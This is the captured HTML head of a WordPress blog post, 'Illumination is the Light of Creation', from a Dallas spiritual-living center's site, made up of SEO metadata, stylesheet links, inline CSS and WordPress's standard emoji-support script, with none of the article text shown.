

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/illumination-is-the-light-of-creation/
body_size: 23656
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Illumination is the Light of Creation - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/illumination-is-the-light-of-creation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Illumination is the Light of Creation - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="&#8220;Let there be Light&#8221;&#8230;.&#8221;The Light of the Big Bang&#8221;&#8230;.&#8221;Photons of Light as packets of information&#8221;&#8230;.&#8221;You are the Light of the World!&#8221; From saints and sages to plants and science, light plays [&hellip;]" />
	<meta property="og:url" content="https://csldallas.org/illumination-is-the-light-of-creation/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:published_time" content="2018-04-15T10:30:43+00:00" />
	<meta property="article:modified_time" content="2018-04-14T19:28:26+00:00" />
	<meta property="og:image" content="https://i1.wp.com/csldallas.org/wp-content/uploads/2018/04/light_1523734029.jpg?fit=1280%2C725&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="725" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dr Petra Weldes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@csldallas" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr Petra Weldes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://csldallas.org/illumination-is-the-light-of-creation/#article","isPartOf":{"@id":"https://csldallas.org/illumination-is-the-light-of-creation/"},"author":{"name":"Dr Petra Weldes","@id":"https://csldallas.org/#/schema/person/1c21d8a0d23840b3c5c67e317b51c3a4"},"headline":"Illumination is the Light of Creation","datePublished":"2018-04-15T10:30:43+00:00","dateModified":"2018-04-14T19:28:26+00:00","mainEntityOfPage":{"@id":"https://csldallas.org/illumination-is-the-light-of-creation/"},"wordCount":109,"publisher":{"@id":"https://csldallas.org/#organization"},"image":{"@id":"https://csldallas.org/illumination-is-the-light-of-creation/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2018/04/light_1523734029.jpg","articleSection":["Daily Words"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://csldallas.org/illumination-is-the-light-of-creation/","url":"https://csldallas.org/illumination-is-the-light-of-creation/","name":"Illumination is the Light of Creation - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/illumination-is-the-light-of-creation/#primaryimage"},"image":{"@id":"https://csldallas.org/illumination-is-the-light-of-creation/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2018/04/light_1523734029.jpg","datePublished":"2018-04-15T10:30:43+00:00","dateModified":"2018-04-14T19:28:26+00:00","breadcrumb":{"@id":"https://csldallas.org/illumination-is-the-light-of-creation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/illumination-is-the-light-of-creation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/illumination-is-the-light-of-creation/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2018/04/light_1523734029.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2018/04/light_1523734029.jpg","width":1280,"height":725,"caption":"ErikTanghe / Pixabay"},{"@type":"BreadcrumbList","@id":"https://csldallas.org/illumination-is-the-light-of-creation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://csldallas.org/blog/"},{"@type":"ListItem","position":3,"name":"Illumination is the Light of Creation"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Person","@id":"https://csldallas.org/#/schema/person/1c21d8a0d23840b3c5c67e317b51c3a4","name":"Dr Petra Weldes","url":"https://csldallas.org/author/petra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
